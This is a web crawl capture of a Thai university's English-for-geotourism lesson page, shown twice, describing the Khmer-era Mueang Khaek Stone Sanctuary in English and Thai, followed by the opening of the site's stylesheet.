

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoratgeoparkguide.human.nrru.ac.th/lessons/en/unit-en0308.php
body_size: 4282
content:
<!DOCTYPE html>
<html lang="en th">
   <!-- Basic -->
   <head>
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <!-- Mobile Metas -->
      <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
      <!-- Site Metas -->
      <title>khoratgeoparkguide.com</title>
      <meta name="keywords" content="khoratgeoparkguide โคราช นครราชสีมา เว็บไซต์3ภาษา ภาษา korat khorat geopark khorat geopark guide โคราชจีโอพาร์ค บทเรียนออนไลน์ หลักสูตรโคราชจีโอพาร์ค ช้างสี่่่งา ช้าง4งา ช้างโคราช พื้นบ้านโคราช ย่าโม ท้าวสุรนารี khoratgeopark โคราชจีโอพาร์คไกด์ วิจัย วิจัยโคราช หลักสูตร3ภาษา จีน อังกฤษ ฝรั่งเศส">
      <meta name="description" content="khoratgeoparkguide.com เว็บไซต์ 3 ภาษาเพื่อการเรียนการสอน หลักสูตร khoratgeopark">
      <meta name="author" content="khoratgeoparkguide.com">
      <!-- Site Icons -->
      <link rel="shortcut icon" href="../../images/favicon.ico" type="image/x-icon" />
	  <link rel="icon" href="../../images/favicon.ico" />
      <link rel="apple-touch-icon" href="../../images/favicon.ico" />
      <!-- Bootstrap CSS -->
      <link rel="stylesheet" href="../../css/bootstrap.min.css" />
      <!-- Pogo Slider CSS -->
      <link rel="stylesheet" href="../../css/pogo-slider.min.css" />
      <!-- Site CSS -->
      <link rel="stylesheet" href="../../css/style.css" />
      <!-- Responsive CSS -->
      <link rel="stylesheet" href="../../css/responsive.css" />
      <!-- Custom CSS -->
      <link rel="stylesheet" href="../../css/custom.css" />
      <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
      <![endif]-->
	  <link href="https://fonts.googleapis.com/css2?family=Kanit:wght@300&display=swap" rel="stylesheet">
   </head>
   <body id="home" data-spy="scroll" data-target="#navbar-wd" data-offset="98">
      <!-- LOADER -->
	  <!--
      <div id="preloader">
         <div class="loader">
			<img src="../../images/loader_logo.png" alt="#" style="width: 150%; margin-left: -50px"/>
            <img src="../../images/loader.gif" alt="#" />
         </div>
      </div>
	  -->
      <!-- END LOADER -->
      <div class="wrapper">
      <nav id="sidebar" >
         <div class="menu_section" >
            <ul>
				<li><a href="../../index.php"><img src="../../images/main_logo.png" width="100%"/></a></li>
               <li><a href="../../index.php"><strong>Home</strong></a></li>
               <li class="dropdown"><a href="#"><strong>Lessons</strong></a>
				   
				    <div class="dropdown-content" align="center">
                        <a href="unit-en01.php" style="text-decoration: none;">
                            <font color="#000000" style="font-size: 18px"><b>Unit 1</b></font>
                        </a>
					   <a href="unit-en02.php" style="text-decoration: none;">
                            <font color="#000000" style="font-size: 18px"><b>Unit 2</b></font>
                        </a>
					   <a href="unit-en03.php" style="text-decoration: none;">
                            <font color="#000000" style="font-size: 18px"><b>Unit 3</b></font>
                        </a>
					   <a href="unit-en04.php" style="text-decoration: none;">
                            <font color="#000000" style="font-size: 18px"><b>Unit 4</b></font>
                        </a>
					   <a href="unit-en05.php" style="text-decoration: none;">
                            <font color="#000000" style="font-size: 18px"><b>Unit 5</b></font>
                        </a>
                    </div>
				</li>
               <li><a href="../../video-con.php"><strong>Video Converter</strong></a></li>
               <li><a href="references_en.php"><strong>References</strong></a></li>
            </ul>
         </div>
      </nav>
	  </div>
      <div id="content">
         <!-- Start header -->
         <header class="top-header">
            <div class="container">
               <div class="row">
                  <div class="col-sm-6">
                     <div class="logo_main sl">
						 <table width="100%">
							 <tr width="100%">
								 <td rowspan="2" width="29%" align="center" valign="middle">
									 <a href="../../index.php">
										 <img src="../../images/main_logo.png" height="100px"/>
									 </a>
								 </td>
								 <td width="1%"></td>
								 <td width="69%" align="left" valign="bottom">
									 <div style="margin-top: -60px">
									 <p align="left" style="font-size: 14px;">
										 <strong>
											 <b>
											 ENGLISH FOR GEOTOURISM at Khorat Geopark
											 </b>
										 </strong>
									 </p>
									 </div>
								 </td>
								 <td align="right" width="1%"></td>
							 </tr>
							 <tr>
								 <td width="1%"></td>
								 <td colspan="2" valign="top" height="20px">
									 <div style="margin-top: -30px">
										 <a href="../en/unit-en0308.php" class="tags1" gloss="English">
											 <button type="button" class="btn btn-info navbar-btn"  style="background-color: transparent; padding: 0 5px">
												 <img src="../../images/flag03.png" alt="EN" style="max-width: 30px">
											 </button>
										 </a>
										 <a href="../fr/unit-fr0308.php" style="margin-left: -10px" class="tags1" gloss="French">
											 <button type="button" class="btn btn-info navbar-btn" style="background-color: transparent; padding: 0 5px">
												 <img src="../../images/flag02.png" style="max-width: 30px"/>
											 </button>
										 </a>
										 <a href="../cn/unit-cn0308.php" style="margin-left: -10px" class="tags1" gloss="Chinese">
											 <button type="button" class="btn btn-info navbar-btn" style="background-color: transparent; padding: 0 5px">
												 <img src="../../images/flag01.png" style="max-width: 30px"/>
											 </button>
										 </a>
									</div>
								 </td>
							 </tr>
						 </table>
                    </div>
                  </div>
                 <!-- Head Botton -->
				 		 
                 <div class="col-sm-6" style="margin: 10px 0 0 0; padding: 0px 0 0 0">
					 <a href="#">
						 <button type="button" id="sidebarCollapse" class="btn btn-info navbar-btn" >
							<a class="tags1" gloss="Menu">
								<img src="../../images/menu_icon.png" alt="Menu"/>
							</a>
						 </button> 
					 </a>
					 <a href="../../form_login.php">
						 <button type="button" id="sidebarCollapse1" class="btn btn-info navbar-btn">
							 <u><b>Login</b></u>
						 </button>
					 </a>
					 <a href="../../form_signup.php">
						 <button type="button" id="sidebarCollapse1" class="btn btn-info navbar-btn" style="margin-right: 20px">
							 <u><b>Sign Up</b></u>
						 </button>
					 </a>
                 </div>
				   <!-- Head Botton -->
               </div>
            </div>
         </header>
         <!-- End header -->
         <!-- Start Banner -->
         <div class="slide_text1" hidden>
			 <img src="en-unit01/image/slider_0101.jpg" width="100%">
		 </div>
         <!-- End Banner -->
         <!-- section -->
         <!-- end section -->
         <!-- section -->
         <div class="section about_section layout_padding padding_top_0">
            <div class="container">
               <div class="row">
                  <div class="col-md-12">
                     <div class="full">
                        <div class="heading_main text_align_center" style="margin-top: 100px">
                           <h2 class="margin-bottom_30"><br><br><strong class="small theme_color" style="font-size: 40px"><b>Mueang Khaek Stone Sanctuary </b></strong>
							   <font style="font-size: 20px">ปราสาทเมืองแขก</font>
						   </h2>
                        </div>
				 <!-- slide show -->
					<div align="center">
						<p align="left" style="font-size: 18px">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
							This site is a Khmer, Hindu, or Brahman religious complex that was built in approximately 971 A.D. The site was used for ritual offerings to Shiva. The temple was built from sandstone and bricks. It consists of 3 pagodas built on the same base, with the front facing north, and is surrounded by a moat. This site is approximately 500 meters from the Lam Takhong River and approximately 22 kilometers from the sandstone quarry. At present, Prasat Mueang Khaek is used for an important provincial fair, the traditional Kin Khao Kam (Traditional dinner) fair during March of each year.<br><br>
							
							&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
							ปราสาทเมืองแขกเป็นศาสนสถานศิลปะขอมในศาสนาพราหมณ์ลัทธิไศวนิกายเพื่อใช้ประกอบพิธีกรรมถวายเทพ ก่อสร้างด้วยหินทรายและอิฐ ประกอบด้วยปรางค์ 3 หลังอยู่บนฐานเดียวกัน หันหน้าไปทางทิศเหนือ มีคูน้ำล้อมรอบ สภาพปัจจุบันเหลือเพียงซากฐานอาคาร มีหลักฐานสำคัญ เช่น ศิวลึงค์ ฐานศิวลึงค์ หน้าบันสลักภาพอุมามเหศวร ทับหลังภาพพระอินทร์ทรงช้างเอราวัณ เป็นต้น และมีจารึก 3 หลัก ของ พ.ศ. 1517  ปัจจุบัน บริเวณปราสาทเมืองแขก ใช้เป็นสถานที่จัดงานสำคัญของจังหวัด ชื่องานประเพณี “กินเข่าค่ำ” ประมาณเดือนมีนาคมของทุกปี (khoratgeopark. ออนไลน์. 2562).<br>
						</p>
						<p style="font-size: 14px; color: #8A8A8A; margin-top: 40px">
							<img src="en-unit03/image/content-0308-01.jpg" width="100%" style="max-width: 700px" /><br>
							ภาพที่ 3.8 ปราสาทเมืองแขก<br>
ที่มา:  ถ่ายเมื่อวันที่ 13 พฤษภาคม 2556 ณ ปราสาทเมืองแขก อำเภอสูงเนิน จังหวัดนครราชสีมา.

						</p>
					</div>
				 <!-- slide show -->
						 
                     </div>
                  </div>
				   
				   <div class="full" style="margin-top: 60px">
						 <table align="center" width="80%">
							 <tr>
							 	<td width="10%" align="left">
									<a href="unit-en0307.php">
										<button class="button">
											<img class="arrow" src="../../images/arrow_prev.png" width="100%"/>Previous
										</button>
									</a>
								 </td>
								<td width="80%"></td>
								<td width="10%" align="center">
									<a href="unit-en0309.php"><button class="button">
										<img class="arrow" src="../../images/arrow_next.png" width="100%"/>Next
										</button>
									</a>
								 </td>
							 </tr>
						 </table>
					 </div>	
				   
               </div>
				<!-- Button -->
				  	 
				<!-- Button -->
               </div>
            </div>
         </div>
         <!-- end section -->
         <!-- section -->
         
         <!-- end section -->
         <!-- section -->
         <!-- end section -->
         <!-- section -->
         <!-- end section -->
         <!-- section -->
         <!-- section -->
         <!-- end section -->
         <!-- Start Footer -->
         <footer class="footer-box">
            <div class="container">
               <div class="row">
                  <div class="col-md-12">
                     <div class="full">
                        <div class="heading_main text_align_center white_fonts margin-bottom_30">
                           <h2>Contact us</h2>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
                  
                  <div class="col-lg-3 col-md-6 col-sm-6 white_fonts">
                     <div class="full footer_blog f_icon_1">
                         <p>Address<br><small class="kanit">Faculty of Humanities and Social Sciences Building 36 Nakhon Ratchasima Rajabhat University</small></p>
                     </div>
                  </div>

                  <div class="col-lg-3 col-md-6 col-sm-6 white_fonts">
                     <div class="full footer_blog f_icon_2">
                        <p>Phone<br><small>0814546004<br>0812637984<br>0928399881<br>0819662572<br>Monday - Sunday<br>08:30 am - 04:30 pm</small></p>
                     </div>
                  </div>

                  <div class="col-lg-3 col-md-6 col-sm-6 white_fonts">
                     <div class="full footer_blog f_icon_3">
                         <p>Email<br><small>malinee.p@nrru.ac.th<br>mayuree.k@nrru.ac.th<br>ruchiira.s@nrru.ac.th<br>wijitporn,j@nrru.ac.th</small></p>
                     </div>
                  </div>

                  <div class="col-lg-3 col-md-6 col-sm-6 white_fonts">
                     <div class="full footer_blog_last">
                         <p>Social media</p>
                         <p>
                           <ul>
                              <li><a href="https://www.facebook.com/humansocial.nrru" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                              <li><a href="#" hidden><i class="fa fa-twitter"></i></a></li>
                              <li><a href="#" hidden><i class="fa fa-google-plus"></i></a></li>
                              <li><a href="#" hidden><i class="fa fa-linkedin"></i></a></li>
                              <li><a href="#" hidden><i class="fa fa-youtube"></i></a></li>
                           </ul>
                         </p>
                     </div>
                  </div>
              
               </div>
            </div>
         </footer>
         <!-- End Footer -->
         <div class="footer_bottom">
            <div class="container">
               <div class="row">
                  <div class="col-12">
                     <p class="crp">© khoratgeoparkguide.com All rights reserved. </p>
                  </div>
               </div>
            </div>
         </div>
      <a href="#" id="scroll-to-top" class="hvr-radial-out"><i class="fa fa-angle-up"></i></a>
      <!-- ALL JS FILES -->
      <script src="../../js/jquery.min.js"></script>
      <script src="../../js/popper.min.js"></script>
      <script src="../../js/bootstrap.min.js"></script>
      <!-- ALL PLUGINS -->
      <script src="../../js/jquery.magnific-popup.min.js"></script>
      <script src="../../js/jquery.pogo-slider.min.js"></script>
      <script src="../../js/slider-index.js"></script>
      <script src="../../js/smoothscroll.js"></script>
      <script src="../../js/form-validator.min.js"></script>
      <script src="../../js/contact-form-script.js"></script>
      <script src="../../js/isotope.min.js"></script>
      <script src="../../js/images-loded.min.js"></script>
      <script src="../../js/custom.js"></script>
      <!-- End Google Map -->
      <script>
         $(document).ready(function() {
           $('#sidebarCollapse').on('click', function() {
             $('#sidebar, #content').toggleClass('active');
             $('.collapse.in').toggleClass('in');
             $('a[aria-expanded=true]').attr('aria-expanded', 'false');
           });
         });
      </script>
   </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoratgeoparkguide.human.nrru.ac.th/lessons/en/unit-en0308.php
body_size: 4293
content:
<!DOCTYPE html>
<html lang="en th">
   <!-- Basic -->
   <head>
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <!-- Mobile Metas -->
      <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
      <!-- Site Metas -->
      <title>khoratgeoparkguide.com</title>
      <meta name="keywords" content="khoratgeoparkguide โคราช นครราชสีมา เว็บไซต์3ภาษา ภาษา korat khorat geopark khorat geopark guide โคราชจีโอพาร์ค บทเรียนออนไลน์ หลักสูตรโคราชจีโอพาร์ค ช้างสี่่่งา ช้าง4งา ช้างโคราช พื้นบ้านโคราช ย่าโม ท้าวสุรนารี khoratgeopark โคราชจีโอพาร์คไกด์ วิจัย วิจัยโคราช หลักสูตร3ภาษา จีน อังกฤษ ฝรั่งเศส">
      <meta name="description" content="khoratgeoparkguide.com เว็บไซต์ 3 ภาษาเพื่อการเรียนการสอน หลักสูตร khoratgeopark">
      <meta name="author" content="khoratgeoparkguide.com">
      <!-- Site Icons -->
      <link rel="shortcut icon" href="../../images/favicon.ico" type="image/x-icon" />
	  <link rel="icon" href="../../images/favicon.ico" />
      <link rel="apple-touch-icon" href="../../images/favicon.ico" />
      <!-- Bootstrap CSS -->
      <link rel="stylesheet" href="../../css/bootstrap.min.css" />
      <!-- Pogo Slider CSS -->
      <link rel="stylesheet" href="../../css/pogo-slider.min.css" />
      <!-- Site CSS -->
      <link rel="stylesheet" href="../../css/style.css" />
      <!-- Responsive CSS -->
      <link rel="stylesheet" href="../../css/responsive.css" />
      <!-- Custom CSS -->
      <link rel="stylesheet" href="../../css/custom.css" />
      <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
      <![endif]-->
	  <link href="https://fonts.googleapis.com/css2?family=Kanit:wght@300&display=swap" rel="stylesheet">
   </head>
   <body id="home" data-spy="scroll" data-target="#navbar-wd" data-offset="98">
      <!-- LOADER -->
	  <!--
      <div id="preloader">
         <div class="loader">
			<img src="../../images/loader_logo.png" alt="#" style="width: 150%; margin-left: -50px"/>
            <img src="../../images/loader.gif" alt="#" />
         </div>
      </div>
	  -->
      <!-- END LOADER -->
      <div class="wrapper">
      <nav id="sidebar" >
         <div class="menu_section" >
            <ul>
				<li><a href="../../index.php"><img src="../../images/main_logo.png" width="100%"/></a></li>
               <li><a href="../../index.php"><strong>Home</strong></a></li>
               <li class="dropdown"><a href="#"><strong>Lessons</strong></a>
				   
				    <div class="dropdown-content" align="center">
                        <a href="unit-en01.php" style="text-decoration: none;">
                            <font color="#000000" style="font-size: 18px"><b>Unit 1</b></font>
                        </a>
					   <a href="unit-en02.php" style="text-decoration: none;">
                            <font color="#000000" style="font-size: 18px"><b>Unit 2</b></font>
                        </a>
					   <a href="unit-en03.php" style="text-decoration: none;">
                            <font color="#000000" style="font-size: 18px"><b>Unit 3</b></font>
                        </a>
					   <a href="unit-en04.php" style="text-decoration: none;">
                            <font color="#000000" style="font-size: 18px"><b>Unit 4</b></font>
                        </a>
					   <a href="unit-en05.php" style="text-decoration: none;">
                            <font color="#000000" style="font-size: 18px"><b>Unit 5</b></font>
                        </a>
                    </div>
				</li>
               <li><a href="../../video-con.php"><strong>Video Converter</strong></a></li>
               <li><a href="references_en.php"><strong>References</strong></a></li>
            </ul>
         </div>
      </nav>
	  </div>
      <div id="content">
         <!-- Start header -->
         <header class="top-header">
            <div class="container">
               <div class="row">
                  <div class="col-sm-6">
                     <div class="logo_main sl">
						 <table width="100%">
							 <tr width="100%">
								 <td rowspan="2" width="29%" align="center" valign="middle">
									 <a href="../../index.php">
										 <img src="../../images/main_logo.png" height="100px"/>
									 </a>
								 </td>
								 <td width="1%"></td>
								 <td width="69%" align="left" valign="bottom">
									 <div style="margin-top: -60px">
									 <p align="left" style="font-size: 14px;">
										 <strong>
											 <b>
											 ENGLISH FOR GEOTOURISM at Khorat Geopark
											 </b>
										 </strong>
									 </p>
									 </div>
								 </td>
								 <td align="right" width="1%"></td>
							 </tr>
							 <tr>
								 <td width="1%"></td>
								 <td colspan="2" valign="top" height="20px">
									 <div style="margin-top: -30px">
										 <a href="../en/unit-en0308.php" class="tags1" gloss="English">
											 <button type="button" class="btn btn-info navbar-btn"  style="background-color: transparent; padding: 0 5px">
												 <img src="../../images/flag03.png" alt="EN" style="max-width: 30px">
											 </button>
										 </a>
										 <a href="../fr/unit-fr0308.php" style="margin-left: -10px" class="tags1" gloss="French">
											 <button type="button" class="btn btn-info navbar-btn" style="background-color: transparent; padding: 0 5px">
												 <img src="../../images/flag02.png" style="max-width: 30px"/>
											 </button>
										 </a>
										 <a href="../cn/unit-cn0308.php" style="margin-left: -10px" class="tags1" gloss="Chinese">
											 <button type="button" class="btn btn-info navbar-btn" style="background-color: transparent; padding: 0 5px">
												 <img src="../../images/flag01.png" style="max-width: 30px"/>
											 </button>
										 </a>
									</div>
								 </td>
							 </tr>
						 </table>
                    </div>
                  </div>
                 <!-- Head Botton -->
				 		 
                 <div class="col-sm-6" style="margin: 10px 0 0 0; padding: 0px 0 0 0">
					 <a href="#">
						 <button type="button" id="sidebarCollapse" class="btn btn-info navbar-btn" >
							<a class="tags1" gloss="Menu">
								<img src="../../images/menu_icon.png" alt="Menu"/>
							</a>
						 </button> 
					 </a>
					 <a href="../../form_login.php">
						 <button type="button" id="sidebarCollapse1" class="btn btn-info navbar-btn">
							 <u><b>Login</b></u>
						 </button>
					 </a>
					 <a href="../../form_signup.php">
						 <button type="button" id="sidebarCollapse1" class="btn btn-info navbar-btn" style="margin-right: 20px">
							 <u><b>Sign Up</b></u>
						 </button>
					 </a>
                 </div>
				   <!-- Head Botton -->
               </div>
            </div>
         </header>
         <!-- End header -->
         <!-- Start Banner -->
         <div class="slide_text1" hidden>
			 <img src="en-unit01/image/slider_0101.jpg" width="100%">
		 </div>
         <!-- End Banner -->
         <!-- section -->
         <!-- end section -->
         <!-- section -->
         <div class="section about_section layout_padding padding_top_0">
            <div class="container">
               <div class="row">
                  <div class="col-md-12">
                     <div class="full">
                        <div class="heading_main text_align_center" style="margin-top: 100px">
                           <h2 class="margin-bottom_30"><br><br><strong class="small theme_color" style="font-size: 40px"><b>Mueang Khaek Stone Sanctuary </b></strong>
							   <font style="font-size: 20px">ปราสาทเมืองแขก</font>
						   </h2>
                        </div>
				 <!-- slide show -->
					<div align="center">
						<p align="left" style="font-size: 18px">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
							This site is a Khmer, Hindu, or Brahman religious complex that was built in approximately 971 A.D. The site was used for ritual offerings to Shiva. The temple was built from sandstone and bricks. It consists of 3 pagodas built on the same base, with the front facing north, and is surrounded by a moat. This site is approximately 500 meters from the Lam Takhong River and approximately 22 kilometers from the sandstone quarry. At present, Prasat Mueang Khaek is used for an important provincial fair, the traditional Kin Khao Kam (Traditional dinner) fair during March of each year.<br><br>
							
							&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
							ปราสาทเมืองแขกเป็นศาสนสถานศิลปะขอมในศาสนาพราหมณ์ลัทธิไศวนิกายเพื่อใช้ประกอบพิธีกรรมถวายเทพ ก่อสร้างด้วยหินทรายและอิฐ ประกอบด้วยปรางค์ 3 หลังอยู่บนฐานเดียวกัน หันหน้าไปทางทิศเหนือ มีคูน้ำล้อมรอบ สภาพปัจจุบันเหลือเพียงซากฐานอาคาร มีหลักฐานสำคัญ เช่น ศิวลึงค์ ฐานศิวลึงค์ หน้าบันสลักภาพอุมามเหศวร ทับหลังภาพพระอินทร์ทรงช้างเอราวัณ เป็นต้น และมีจารึก 3 หลัก ของ พ.ศ. 1517  ปัจจุบัน บริเวณปราสาทเมืองแขก ใช้เป็นสถานที่จัดงานสำคัญของจังหวัด ชื่องานประเพณี “กินเข่าค่ำ” ประมาณเดือนมีนาคมของทุกปี (khoratgeopark. ออนไลน์. 2562).<br>
						</p>
						<p style="font-size: 14px; color: #8A8A8A; margin-top: 40px">
							<img src="en-unit03/image/content-0308-01.jpg" width="100%" style="max-width: 700px" /><br>
							ภาพที่ 3.8 ปราสาทเมืองแขก<br>
ที่มา:  ถ่ายเมื่อวันที่ 13 พฤษภาคม 2556 ณ ปราสาทเมืองแขก อำเภอสูงเนิน จังหวัดนครราชสีมา.

						</p>
					</div>
				 <!-- slide show -->
						 
                     </div>
                  </div>
				   
				   <div class="full" style="margin-top: 60px">
						 <table align="center" width="80%">
							 <tr>
							 	<td width="10%" align="left">
									<a href="unit-en0307.php">
										<button class="button">
											<img class="arrow" src="../../images/arrow_prev.png" width="100%"/>Previous
										</button>
									</a>
								 </td>
								<td width="80%"></td>
								<td width="10%" align="center">
									<a href="unit-en0309.php"><button class="button">
										<img class="arrow" src="../../images/arrow_next.png" width="100%"/>Next
										</button>
									</a>
								 </td>
							 </tr>
						 </table>
					 </div>	
				   
               </div>
				<!-- Button -->
				  	 
				<!-- Button -->
               </div>
            </div>
         </div>
         <!-- end section -->
         <!-- section -->
         
         <!-- end section -->
         <!-- section -->
         <!-- end section -->
         <!-- section -->
         <!-- end section -->
         <!-- section -->
         <!-- section -->
         <!-- end section -->
         <!-- Start Footer -->
         <footer class="footer-box">
            <div class="container">
               <div class="row">
                  <div class="col-md-12">
                     <div class="full">
                        <div class="heading_main text_align_center white_fonts margin-bottom_30">
                           <h2>Contact us</h2>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
                  
                  <div class="col-lg-3 col-md-6 col-sm-6 white_fonts">
                     <div class="full footer_blog f_icon_1">
                         <p>Address<br><small class="kanit">Faculty of Humanities and Social Sciences Building 36 Nakhon Ratchasima Rajabhat University</small></p>
                     </div>
                  </div>

                  <div class="col-lg-3 col-md-6 col-sm-6 white_fonts">
                     <div class="full footer_blog f_icon_2">
                        <p>Phone<br><small>0814546004<br>0812637984<br>0928399881<br>0819662572<br>Monday - Sunday<br>08:30 am - 04:30 pm</small></p>
                     </div>
                  </div>

                  <div class="col-lg-3 col-md-6 col-sm-6 white_fonts">
                     <div class="full footer_blog f_icon_3">
                         <p>Email<br><small>malinee.p@nrru.ac.th<br>mayuree.k@nrru.ac.th<br>ruchiira.s@nrru.ac.th<br>wijitporn,j@nrru.ac.th</small></p>
                     </div>
                  </div>

                  <div class="col-lg-3 col-md-6 col-sm-6 white_fonts">
                     <div class="full footer_blog_last">
                         <p>Social media</p>
                         <p>
                           <ul>
                              <li><a href="https://www.facebook.com/humansocial.nrru" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                              <li><a href="#" hidden><i class="fa fa-twitter"></i></a></li>
                              <li><a href="#" hidden><i class="fa fa-google-plus"></i></a></li>
                              <li><a href="#" hidden><i class="fa fa-linkedin"></i></a></li>
                              <li><a href="#" hidden><i class="fa fa-youtube"></i></a></li>
                           </ul>
                         </p>
                     </div>
                  </div>
              
               </div>
            </div>
         </footer>
         <!-- End Footer -->
         <div class="footer_bottom">
            <div class="container">
               <div class="row">
                  <div class="col-12">
                     <p class="crp">© khoratgeoparkguide.com All rights reserved. </p>
                  </div>
               </div>
            </div>
         </div>
      <a href="#" id="scroll-to-top" class="hvr-radial-out"><i class="fa fa-angle-up"></i></a>
      <!-- ALL JS FILES -->
      <script src="../../js/jquery.min.js"></script>
      <script src="../../js/popper.min.js"></script>
      <script src="../../js/bootstrap.min.js"></script>
      <!-- ALL PLUGINS -->
      <script src="../../js/jquery.magnific-popup.min.js"></script>
      <script src="../../js/jquery.pogo-slider.min.js"></script>
      <script src="../../js/slider-index.js"></script>
      <script src="../../js/smoothscroll.js"></script>
      <script src="../../js/form-validator.min.js"></script>
      <script src="../../js/contact-form-script.js"></script>
      <script src="../../js/isotope.min.js"></script>
      <script src="../../js/images-loded.min.js"></script>
      <script src="../../js/custom.js"></script>
      <!-- End Google Map -->
      <script>
         $(document).ready(function() {
           $('#sidebarCollapse').on('click', function() {
             $('#sidebar, #content').toggleClass('active');
             $('.collapse.in').toggleClass('in');
             $('a[aria-expanded=true]').attr('aria-expanded', 'false');
           });
         });
      </script>
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://khoratgeoparkguide.human.nrru.ac.th/css/style.css
body_size: 11267
content:
/*------------------------------------------------------------------ 
    IMPORT FONTS 
-------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');
@import url('https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i');
@import url('https://fonts.googleapis.com/css?family=Great+Vibes');
@import url('https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');
@import url("../fonts/simsun/simsun.css");

/*------------------------------------------------------------------ 
    IMPORT FILES 
-------------------------------------------------------------------*/

@import url(animate.css);
@import url(font-awesome.min.css);
@import url(magnific-popup.css);
@import url(responsiveslides.css);
@import url(timeline.css);
@import url(flaticon.css);

/*------------------------------------------------------------------ 
    SKELETON
-------------------------------------------------------------------*/
body {
	color: #666666;
	font-size: 15px;
	font-family: 'Roboto', 'kanit', sans-serif, 'simsun';
	line-height: 1.80857;
	overflow-x: hidden !important;
}
* {
	font-family: 'Roboto', 'kanit', sans-serif, 'simsun';
}

a {
	color: #1f1f1f;
	text-decoration: none !important;
	outline: none !important;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	letter-spacing: 0;
	font-weight: normal;
	position: relative;
	padding: 0 0 10px 0;
	font-weight: normal;
	line-height: 120% !important;
	color: #1f1f1f;
	margin: 0
}

h1 {
	font-size: 24px
}

h2 {
	font-size: 22px
}

h3 {
	font-size: 18px
}

h4 {
	font-size: 21px;
	color: #07528d;
	margin-top: 25px;
}

h5 {
	font-size: 14px
}

h6 {
	font-size: 13px
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #212121;
	text-decoration: none!important;
	opacity: 1
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	opacity: .8
}

a {
	color: #1f1f1f;
	text-decoration: none;
	outline: none;
}




.dark_bg {
	background: #000;
}

.padding_left_right {
	padding-left: 30px;
	padding-right: 30px;
}

.padding_left_right_15 {
	padding-left: 15px;
	padding-right: 15px;
}

.padding_30{
	padding: 30px;
}

a,
.btn {
	text-decoration: none !important;
	outline: none !important;
	-webkit-transition: all .3s ease-in-out;
